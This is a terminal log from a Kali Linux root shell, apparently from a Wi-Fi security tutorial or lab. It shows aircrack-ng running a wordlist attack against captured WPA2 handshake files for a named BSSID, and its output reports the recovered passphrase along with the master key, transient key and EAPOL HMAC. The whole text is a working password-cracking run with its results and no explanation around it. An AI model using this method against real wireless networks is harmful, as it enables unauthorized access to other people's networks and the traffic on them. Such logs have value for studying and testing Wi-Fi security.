 root@kali:~# aircrack-ng -w /tmp/words.lst -b C4:6E:1F:FE:27:6A /tmp/wpa2*.cap
Opening /tmp/wpa2-01.cap
Opening /tmp/wpa2-02.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc2
[00:00:00] 4 keys tested (755.72 k/s)
KEY FOUND! [ 11101993 ]
Master Key     : 47 E1 B0 27 3F 2C 86 35 31 A8 EA 3A C7 8B F1 D9
58 7D 6E 6B F4 9A E6 A8 14 86 5C E5 82 BD 7C 98
Transient Key  : 99 40 D1 D2 84 C3 56 D1 56 19 B0 95 48 19 30 37
D8 70 40 72 23 04 69 1D B8 8A 5B 82 C2 04 09 4B
5C B0 1E 36 F3 75 F8 4B BC 5B 38 B0 7B 12 5A 9B
46 5B 54 C9 CD 82 E8 50 9C 82 20 AC 5D 72 40 49
EAPOL HMAC     : 3D E8 42 DB D7 65 3C D3 C5 96 52 13 1B 6D 88 3F
root@kali:~#